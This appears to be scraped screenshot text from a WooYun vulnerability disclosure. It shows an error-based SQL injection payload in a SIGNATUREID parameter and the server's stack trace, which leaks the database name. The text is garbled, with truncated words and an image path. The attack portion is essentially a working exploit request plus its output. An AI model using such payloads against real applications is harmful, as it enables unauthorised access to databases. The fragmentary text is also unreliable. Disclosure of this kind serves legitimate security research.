 plit URL
?COMMAND=DELESIGNATURE
&DOCUMENTID=1
xecute
&SIGNATUREID=2' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
The server encountered an internal error () that prevented it from fulfilling this request.
tion
apache.jasper.JasperException: Duplicate entry 'mysql32351' for key 1
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:498)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:393)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:308)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:259)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
filters.SetCharacterEncodingFilter.doFilter(Unknown Source)
www.wooyun.org